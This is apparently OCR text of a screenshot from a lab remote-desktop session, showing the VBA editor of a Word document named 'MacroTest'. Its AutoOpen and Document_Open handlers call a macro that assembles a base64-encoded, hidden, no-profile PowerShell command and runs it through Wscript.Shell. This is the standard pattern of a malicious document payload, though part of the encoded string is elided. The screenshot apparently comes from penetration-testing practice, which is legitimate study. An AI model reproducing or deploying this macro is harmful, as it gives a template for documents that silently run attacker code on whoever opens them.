 rdesktop - 192.168.214.10
Microsoft Visual Basic for Applications - MacroTest - [NewMacros (Code)]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 16, Col 8
Project - Project
Normal
Project (MacroTest)
Microsoft Word Objects
Modules
NewMacros
References
Properties - NewMacros
NewMacros Module
Alphabetic Categorized
(Name) NewMacros
(General) MyMacro
Sub AutoOpen()
MyMacro
End Sub
Sub Document_Open()
MyMacro
End Sub
Sub MyMacro()
Dim Str As String
Str = Str + "powershell.exe -nop -w hidden -e aQBmACgAWwBJAG4Ad"
Str = Str + "ABQAHQAcgBdADoAOgBTAGkAegBlACAALQBlAHEAIAA0ACkAewA"
Str = Str + "kAGIAPQAnAHAAbwB3AGUAcgBzAGgAZQBsAGwALgBlAHgAZQAnA"
Str = Str + "H0AZQBsAHMAZQB7ACQAYgA9ACQAZQBuAHYAOgB3AGkAbgBkAGk"
Str = Str + "AcgArACcAXABzAHkAcwB3AG8AdwA2ADQAXABXAGkAbgBkAG8Ad"
...
Str = Str + "GEAcgBkAE8AdQB0AHAAdQB0AD0AJAB0AHIAdQBlADsAJABzAC4"
Str = Str + "AVwBpAG4AZABvAHcAUwB0AHkAbABlAD0AJwBIAGkAZABkAGUAb"
Str = Str + "gAnADsAJABzAC4AQwByAGUAYQB0AGUATgBvAFcAaQBuAGQAbwB"
Str = Str + "3AD0AJAB0AHIAdQBlADsAJABwAD0AWwBTAHkAcwB0AGUAbQAuA"
Str = Str + "EQAaQBhAGcAbgBvAHMAdABpAGMAcwAuAFAAcgBvAGMAZQBzAHM"
Str = Str + "AXQA6ADoAUwB0AGEAcgB0ACgAJABzACkAOwA="
CreateObject("Wscript.Shell").Run Str
End Sub
Microsoft Edge
Ask me anything
4:14 PM
9/25/2020
1